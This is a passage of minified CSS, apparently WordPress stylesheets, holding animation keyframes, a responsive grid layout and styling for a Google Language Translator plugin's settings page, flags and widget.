rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
.dg-nomargin{margin:0 !important}.dg-nopadding{padding:0 !important}.dg-grid a{text-decoration:none}.dg-grid *,.dg-grid *:after,.dg-grid *:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dg-grid:after{content:"";display:table;clear:both}.dg-grid-pad{padding:20px 0 20px 20px}[class*=dg-col-]{float:left}[class*=dg-col-]{padding-right:20px}[class*=dg-col-]:last-of-type{padding-right:0}.dg-col-1-1{width:100%}.dg-col-1-2{width:50%}.dg-col-1-3{width:33.33%}.dg-col-1-4{width:25%}.dg-col-1-5{width:20%}.dg-col-1-6{width:16.66%}.dg-col-1-7{width:14.28%}.dg-col-1-8{width:12.5%}.dg-col-1-9{width:11.11%}.dg-col-1-10{width:10%}.dg-col-1-11{width:9.09%}.dg-col-1-12{width:8.33%}.dg-col-2-3{width:66.66%}.dg-col-3-4{width:75%}.dg-clear{clear:both}@media only screen and (max-width:1024px){.dg-col-md-1-1{width:100%}.dg-col-md-1-2{width:50%}.dg-col-md-1-3{width:33.33%}.dg-col-md-1-4{width:25%}.dg-col-md-1-5{width:20%}.dg-col-md-1-6{width:16.66%}.dg-col-md-1-7{width:14.28%}.dg-col-md-1-8{width:12.5%}.dg-col-md-1-9{width:11.11%}.dg-col-md-1-10{width:10%}.dg-col-md-1-11{width:9.09%}.dg-col-md-1-12{width:8.33%}.dg-col-md-2-3{width:66.66%}.dg-col-md-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:both}}@media only screen and (max-width:768px){.dg-col-sm-1-1{width:100%}.dg-col-sm-1-2{width:50%}.dg-col-sm-1-3{width:33.33%}.dg-col-sm-1-4{width:25%}.dg-col-sm-1-5{width:20%}.dg-col-sm-1-6{width:16.66%}.dg-col-sm-1-7{width:14.28%}.dg-col-sm-1-8{width:12.5%}.dg-col-sm-1-9{width:11.11%}.dg-col-sm-1-10{width:10%}.dg-col-sm-1-11{width:9.09%}.dg-col-sm-1-12{width:8.33%}.dg-col-sm-2-3{width:66.66%}.dg-col-sm-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:both}}@media only screen and (max-width:420px){.dg-col-xx-1-1{width:100%}.dg-col-xx-1-2{width:50%}.dg-col-xx-1-3{width:33.33%}.dg-col-xx-1-4{width:25%}.dg-col-xx-1-5{width:20%}.dg-col-xx-1-6{width:16.66%}.dg-col-xx-1-7{width:14.28%}.dg-col-xx-1-8{width:12.5%}.dg-col-xx-1-9{width:11.11%}.dg-col-xx-1-10{width:10%}.dg-col-xx-1-11{width:9.09%}.dg-col-xx-1-12{width:8.33%}.dg-col-xx-2-3{width:66.66%}.dg-col-xx-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:none}.dg-xx-clear{clear:both}}
#glt-settings.wrap{max-width:1300px}#glt-settings.wrap:after{content:'';display:block;clear:both}#glt-footer,#glt-footer #google_language_translator{display:none !important}#glt-translate-trigger,#glt-translate-trigger span{cursor:pointer}#glt-settings .glt-main-settings h3:before{content:'\f108'}#glt-settings .glt-layout-settings h3:before{content:'\f116'}#glt-settings .glt-floating-widget-settings h3:before{content:'\f134'}#glt-settings .glt-behavior-settings h3:before{content:'\f185'}#glt-settings .glt-usage-settings h3:before{content:'\f106'}#glt-settings .glt-preview-settings h3:before{content:'\f115'}#glt-settings .glt-flag-settings h3:before{content:'\f227'}#glt-settings .glt-seo-settings h3:before{content:'\f11e'}#glt-settings .glt-gtranslate-ad h3:before{content:'\f326'}#glt-settings .glt-css-settings h3:before{content:'\f119'}#glt-settings .glt-seo-settings{background-color:#ffc293}#glt-settings .glt-main-settings h3:before,#glt-settings .glt-layout-settings h3:before,#glt-settings .glt-behavior-settings h3:before,#glt-settings .glt-floating-widget-settings h3:before,#glt-settings .glt-usage-settings h3:before,#glt-settings .glt-preview-settings h3:before,#glt-settings .glt-flag-settings h3:before,#glt-settings .glt-seo-settings h3:before,#glt-settings .glt-gtranslate-ad h3:before,#glt-settings .glt-css-settings h3:before{margin-right:5px;display:inline-block;width:20px;height:20px;font-size:20px;line-height:1;font-family:dashicons;text-decoration:inherit;font-weight:400;font-style:normal;vertical-align:top;text-align:center;-webkit-transition:color .1s ease-in 0;transition:color .1s ease-in 0;-webkit-font-smoothing:antialiased}#glt-settings .button,#glt-settings .button-primary{text-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;transition:.25s opacity ease-in-out;-webkit-transition:.25s opacity ease-in-out;-moz-transition:.25s opacity ease-in-out}#glt-settings .button{background:#95a5a6;border:1px solid #95a5a6;color:#fff}#glt-settings .button-primary{background:#ea4335;border:1px solid #ea4335}#glt-settings .button:hover{opacity:.8}#glt-settings .button-primary:hover{opacity:.8;background:#ea4335;border:1px solid #ea4335}.tool-container{bottom:50px !important;top:auto !important;z-index:99999999 !important}.tool-container .tool-items a{margin:4px}.box-right{clear:right}a.wp-studio-logo:focus,a.wp-helpdesk-logo:focus{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important}.goog-te-gadget-simple{margin:4px 0}#google_language_translator select.goog-te-combo{width:143px;background:#fff;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;padding:3px !important;height:auto !important;border:1px solid #d3d3d3 !important;border-radius:0 !important;-webkit-border-radius:0px;-moz-border-radius:0px !important;-o-border-radius:0px !important}#google_language_translator select.goog-te-combo:focus{outline:none !important}#flags{overflow:hidden}#flags ul{margin:0;padding:0}#flags li{float:left !important;margin-bottom:0 !important;padding:0 !important;border:none !important;list-style:none !important;content:none !important}#flags li:before{content:none !important;border:none !important;background:0 0 !important}#flags a,.tool-container .tool-items a{display:inline-block;cursor:pointer}a.nturl.single-language{border:0}a.single-language span.flag{display:inline-block;vertical-align:middle;margin-right:5px}#flags.size24 a,.tool-container .tool-items a,a.single-language span.size24{width:24px !important;height:18px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size22 a,a.single-language span.size22{width:22px !important;height:17px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size20 a,a.single-language span.size20{width:20px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size18 a,a.single-language span.size18{width:18px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size16 a,#language span.size16,a.single-language span.size16{width:16px !important;height:12px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.tool-container .tool-items a{display:inline-block;margin:3px 5px 3px;width:24px !important;height:18px !important}.goog-te-gadget{color:#444;font-size:11px;font-family:"Arial",sans,sans-serif}.goog-te-gadget img{vertical-align:middle}select.goog-te-combo:focus{box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.metabox-holder{width:65%;float:left}.metabox-holder h2{margin-bottom:18px}.submit{padding:0}.form-table th{width:50%}td.advanced{padding-top:0;padding-bottom:0}p.hello{font-size:12px;color:#a9a9a9}.flag{padding:1px 0}a.nturl{cursor:pointer}.flag img,.alt_flag img{border:0 !important;margin-top:2px !important;padding:0 !important}.attribution{width:152px;line-height:1em;margin-top:4px}span.goog-branding{font-size:11px;font-family:arial;color:#666;white-space:nowrap;padding-top:4px;text-align:left;width:150px;margin-top:2px;left:170px;z-index:9999;float:right}.goog-logo-link,.goog-logo-link:link,.goog-logo-link:visited,.goog-logo-link:hover,.goog-logo-link:active{font-size:12px;font-weight:700;color:#444;text-decoration:none;line-height:.8em}span.goog-branding img{float:left;margin:0;width:37px}span.vertical-translator{position:auto;float:none !important;font-size:11px;font-family:arial;color:#666;white-space:nowrap;vertical-align:middle;padding-top:4px;text-align:left;width:150px;margin-top:2px;right:-50px;z-index:9999}.tool-container .tool-items .flag img{width:24px !important;height:24px !important;margin-top:1px !important}.tool-items .flag{padding:0 !important}.tool-container{line-height:1}#footer-instance{display:none !important}code{border:1px solid #d3d3d3}#flags.size22 a[title=Afrikaans],.tool-container .tool-items 